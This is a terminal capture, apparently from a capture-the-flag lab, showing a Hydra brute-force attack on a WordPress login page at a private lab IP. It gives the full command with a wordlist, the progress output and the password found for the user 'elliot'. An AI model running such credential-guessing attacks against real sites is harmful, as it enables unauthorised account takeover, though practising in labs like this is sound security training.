 $ hydra -l elliot -P fsocity-filtered.dic 10.10.255.152 http-post-form "/wp-login.php:log=elliot&pwd=^PASS^&wp-submit=Log+In&redirect_to=
http%3A%2F%2F10.10.255.152%2Fwp-admin%2F&testcookie=1:incorrect"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-20 18:11:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://10.10.255.152:80/wp-login.php:log=elliot&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.255.15
2%2Fwp-admin%2F&testcookie=1:incorrect
[STATUS] 670.00 tries/min, 670 tries in 00:01h, 10782 to do in 00:17h, 16 active
[STATUS] 343.33 tries/min, 1030 tries in 00:03h, 10422 to do in 00:31h, 16 active
[STATUS] 287.00 tries/min, 2009 tries in 00:07h, 9443 to do in 00:33h, 16 active
[STATUS] 229.47 tries/min, 3442 tries in 00:15h, 8010 to do in 00:35h, 16 active
[80][http-post-form] host: 10.10.255.152   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-20 18:37:44